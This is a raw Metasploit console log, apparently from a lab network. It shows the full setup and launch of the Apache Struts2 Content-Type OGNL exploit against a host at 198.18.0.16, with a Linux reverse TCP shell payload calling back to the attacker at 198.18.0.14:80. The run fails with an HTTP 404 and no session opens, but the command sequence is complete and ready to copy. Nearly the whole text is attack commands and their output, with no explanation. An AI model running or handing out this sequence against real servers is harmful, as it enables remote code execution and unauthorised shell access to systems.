 + -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use multi/http/struts2_content_type_ognl
msf5 exploit(multi/http/struts2_content_type_ognl) > set rhost 198.18.0.16
rhost => 198.18.0.16
msf5 exploit(multi/http/struts2_content_type_ognl) > set rport 8080
rport => 8080
msf5 exploit(multi/http/struts2_content_type_ognl) > set url /showcase.action
url => /showcase.action
msf5 exploit(multi/http/struts2_content_type_ognl) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf5 exploit(multi/http/struts2_content_type_ognl) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 198.18.0.14  netmask 255.255.255.0  broadcast 198.18.0.255
        inet6 fe80::c36:16ff:fed7:d317  prefixlen 64  scopeid 0x20<link>
        ether 0e:36:16:d7:d3:17  txqueuelen 1000  (Ethernet)
        RX packets 14079  bytes 1224229 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12403  bytes 1457025 (1.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 113  bytes 13632 (13.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 113  bytes 13632 (13.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf5 exploit(multi/http/struts2_content_type_ognl) > set lhost 198.18.0.14
lhost => 198.18.0.14
msf5 exploit(multi/http/struts2_content_type_ognl) > set lport 80
lport => 80
msf5 exploit(multi/http/struts2_content_type_ognl) > exploit
[*] Started reverse TCP handler on 198.18.0.14:80
[*] Sending stage (38 bytes) to 198.18.0.16
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/struts2_content_type_ognl) >